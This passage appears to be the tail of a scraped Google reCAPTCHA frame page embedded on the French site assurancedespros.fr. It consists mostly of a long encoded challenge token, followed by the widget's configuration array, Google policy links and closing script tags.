7/[base64]/Dr8OxSDDCvGADacO7wr3Cl0DCg2HChDnCn8KyNcOlw7AmJcOaVDMbMcKVwqvDt8KIw4dFVWDDgsO/w7PCu0XClRzDk2lkOcO+bsKCwo3CuMOQwo3DtzbCqsKrS8K5PVrDuMKdw5UNQmDDvA3DqcKTUwx1w4AOw55Ww4xuw6XCusOtZ8OMw6zDvMO7RiEowqsgw5lGZsKQVyxHwpBMw6DCiMOGUFsEI8OGw67CosOLwqLDnSANHMKZE8KRbFw3Tk/[base64]/[base64]/Ch07Co2EOwqvDnMOAT2bDhx3Ds8OlJHTCiVTDqcOsM8OIWsKww5PDhcKZwpQ5w7/Ds8OTcwbCijDCnzrCmHF8w5fDvG4UClQ6GMODScOuw5jDmsKmBMOHwp02FsO0w7vDuMKHw4/CmMKQwr3CsSPCrAnCrW9PZEnDkxvClA/DpsOVKcKvZ248dmjCuMOgbi7Ct8OrwqTCjsOeMz1xwpPDjhXDi8KIw6thwp4aKMKSJsKQccKvMwfDukLDuMOaH0cww4tqw7htwpPDpggyO21sP8O1wqseVGvCmcODUsKCKsOMw6BRwqnCrybCiFrDlnnDoMKJC8K+K0x/[base64]/c8KoKQ8zVMOOw4PCmsKXwolGw4ccY1bDpi7DqcK0wrXDpcO/MUJjY0JcCEfDghTDkRPDgzRWwqTCkWfDvAbCr8KZwo0AwqJdN21lY8Ojw53Dr0hSwq/DvnNlw7DDpmUhw7UQw5Ftw50awqDCgsOjecO5wokBYi1DwpbDpCHCksKLdCljwo/CpkkxDcKnNwUfFAxMEcOXwr7DkcKPUsKFwr3DrQ7Dng7Cii42w77CtiPDjTzCvcORfUATwqXDujrDmCLCscKJSDMxfsKEw7FRDg7DkcKuwovCvMKldsO3wrAufR8Qfi/CgAzCn8OnDcK3UmDCqHBmL8KPwoJPwrVfwqjDr8K0wqTDhMKNXsOCRiTCpMO3w5PCgQRCwo8vFcKMw4JSA8OIMUrCqQnClihaFMKVRCHDvMKSw6/DvGjDgSzDuMOyZ0JvwqzCshrCmGbDuzZWLMKqSMKpekjDn8ObwqfDpMO4IlDCsWZpDcODScKRwoxzw7PCgMOFNcK8w6nCtnPCshrCt2AOVcO9DywpwonChAJVfMO6wpPCo0fDmX46wrxywqsdCEzCq0zDhXbDoQ/DjEPDjyTCicO3wowUw6MAw5nCij5bwqNdw6TCmXXCocKgw5vDm8OrQMKvwohLMzUhwpnCgMOew5MXw5PCocK0GQzDgi7DqUTCrMO5asOfw6Ixw6x8wpxjw5wJw6Mlw7vDpcKOS8O5wo/DoMO+TcK+c8OhbMOFIcKow6bCsV4sw78YwrkowqTDnFrDvB7CqFXDjDTDgQTCvmlbIklSwpzDvAjCg8K0Bz9BCw/DrMO7SgnDqSvDuQ/CtcKMw4HCrsKRIH7ClBEhw7IFw7hKwqdMwoQUZsK1DxpTGFfDucKGw7l0w7AUJcOxwrVJw5zDpF/CicKNVMOawrrDgcK6CMK9wpPCtMOTU8O0TsKgw67DssO5wowUw70cwqvDglMLw4/DngbDkcOywqRew4rDm8OubSHDv8OnLQ7Dl23CtsKLEh7CicOjw4jDgwA3wqtBwqJzGsKQI3R9cS0iw5dzw6PDtgARfsOPEMKbTMOYw7nCtsO1BAXCmsOWWMKlIcKbwpQ9w4Fxwp/[base64]/Cm8K7ScOlf8KKwqhmwrHDmkHDjcKBLirDnyTCpcOmw7dBFybDkWdHwqZLw4kRME7DjsK1w61vAF3CssKGdhHDskM2wr7CrBjCuWvCvSU1wqHDuh3CuyFtLXlrw4PCsBjCmcKXRFRDQMOwLmbCisOww63DoBbCgsKrXHMOw5VGwoBwWCvCpSnCjcOLw64Gw6/CihHCgFh3wrvCgllDFW1kwoQuwrHDksOAw4ETw7RyScODbEUwGS5nQHvCl8Kfw75VwqINw6/DvsOHBcKENcKyPWLDoU3DtsO/[base64]/Cl0nDhsO7wp9mX8KHCFXCpwfDicKMw5/[base64]/ChcK8w6Q0wqs5PUTCpcK+wqnDksO/QcKYDsOGwqJ2w7sqfyLDgsKAwp/Coj8SL2bCg8O2cMK1w5VPwq3CjVRENMO2DMKwaE3CixExMFLDjGvDjcOFw4ETTsK7dsKjw6FcRMKED8OTw5/Cv1vCqMOuw6YFf8OvRxUrJ8O3w4nCmsOlw6zCsXZ6w4M4wrbCr2hdNh9Zw6fCvD/DhHMeczYucBBxw5bDqRxFIyd4UcO3w58Mw6PChcOUbMO6w6QCZ8OvOsK9L3tgw6TDsC/[base64]/CnsOsR8KKwq3DtjrDglDDiWxYwoTDvMKlBsKVK8KPAW0wwrlzwoh9dSPDpCdww5rCpDHCn1N9wpvDhjnDhltYw4LDm3oAw5JMw5vDiivCnz8cw4vCnlhNEVVze0fCkj8hSMK6UkPDucOrRcOUw4BHE8K0w5fDlMOfw7LDhg/Cq14fETs/Om97w47DmxkcfgHDpFMHwp3CksODwrU3TMOsw4rDr3h/WcK0QDLCimPCokEqw4bCq8KgNQ9Mw4bDlGzDpMOdIMKiw4UWwrUbw7sNScO3MMKsw4/CrcK/Hip7w7zCmcKKw6Q8V8O/w6nCtzLCgsKcw4o4w4LDgMK+wpbCocOmw6/[base64]/woAvScK/wpZow4gewpVbccObdU02BCXCvVTCoBMMWiwbBQfDg8KSw7Yxw7bDpcOlw7lWwqvCjcK5MD14wprDvizCmHd0U8OkesKFwrjDm8KUw7zCksOYDg/DoMOyPG/DnC4BOUo1w7RQwqAKwrTCg8OgwoXDosKXwoMCHSrCrBxUw7bCrMK8KjJow7cGw6YGwqTDicKDw67DsMKtPjwVw68ow7p6OgrCgcKQwrUywrY+w6xQRUDCs8KRIjc1VzLCtsKEC8K/[base64]/Q8KNV8KzRcOjJWYVwp3Cu8OeGgXCvWTDqcKGQwEQdjdGDAHChcO1CcOFw5xPIcK4w51mCn/CuwbDsFvCqUXCnsOweAbDusOOP8KAw7oVX8KiAi/CqcKWEC86fMKIYC1yw6xKQcKSUXPDl8OowojCkgJNdsKvRxkTwoMRw4nCpsOzJsKAA8O0w4hawr7DjsK6wqHDkW8BDcOYw79AwrPDiHU1w5/[base64]/[base64]/CtMOcw5jCpXHCisOMw6/DsUM3IgzDgzrDtsKpwrsww6HCi3MrwpDDnEgpw6rDrmYJC8K/a8K4ecK3wrJIw7HDkcKMK3DDgk3DsDfCkF3CrFHDmWHDpVPCscKsQcK1FsKHEsKiB1bCs1EfwrLCgEg7PAc1dAbDgU3ClwDCs8K/Dl1wwpx6wrNHw4HDuMKGX00lwq/ClcKgw6bCl8KNwqPCg8KiTG/[base64]/CksOSwqnDo8OGwoZZFhkNw7fCosKaOcKdw6J7w6TCq8Kyw4bCrsKeacK8wr3DiEMQwooNBQZiw6wOUMKJVGdvwqAQwoXDqD8cw73CicKXEXEuQhzDkSjCkMOIw6bCtMKpw7xtK1cIwqzDsSbCjcKqV35awq3CicKuw5s9G0UKw4DDj1zCj8K2wrUrBMKXUcKEw7rDjW/Dt8OnwqVPwoozL8OKw4IfTcOLwobCqcKrwr7CpxrDqsKdwocWwrZEwod0ccODw48rwp7ClQRgO0PDu8KBwoQRPjM9w5bCvTDCoMKhwoQIwqXCsGjCh1oyFk3DmU3Co3o5AR3DlArCrcOCw5vDmcKPwr4RWsK0BMOpw7bDiXvCiX/[base64]/[base64]/CvkHCrBzCqGxdwpdhZBnDp8Kyw6PCtsKXT8OzwrPDoiTDmCctYAbCgBoraV8kwqLCgMOWAMKMw7Aew5XDmmbCpsO9HUDDscOmwrjCg34Fw71vwpTCgEzDoMOPwrIHwoAxLj/CkzHCkcKawrYNw57CksOawrnCk8OVVVp8woHCmxprKDTDvMKdV8KlDMK/wocLXcKmJ8OKwroBNFBdMwFnwpvDo17CvT4gDsOkTkHDqMKMHGLChcKUDsK/w6xXDFvChD5+XD7DnypEwo53woXDj3EVw6JOcA\\u003d\\u003d\x22],null,[\x22conf\x22,null,\x226LdoHWkgAAAAAKFeMPT2nVca3fnVzfUxH_6zKN7T\x22,0,null,null,null,1,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[1017145,913],0,null,null,null,null,0,null,0,null,700,1,null,0,\[base64]/76lBhmnigkZhAoZnOKMAhnM8xEZ\x22,0,1,null,null,1,null,0,0,null,null,null,0],\x22http://www.assurancedespros.fr:80\x22,null,[3,1,1],null,null,null,1,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x22zNFVxr0iGAZuF8Re37ksY+OnlXymraO15Gw4TknlYVk\\u003d\x22,1,0,null,1,1768984795726,0,0,[150],null,[145,92,48],\x22RC-ruky9M8AMplNRw\x22,null,null,null,null,null,\x220dAFcWeA4R4aVkBgivVoegfXS28RFfN_fehNq8-QpRQLMCRDsEEoKgsx7ISJPjFPhOeXKmuwF8uBOmZF_5lZN98xAqkqutQn5YDA\x22,1769067595748]");
    </script></body></html>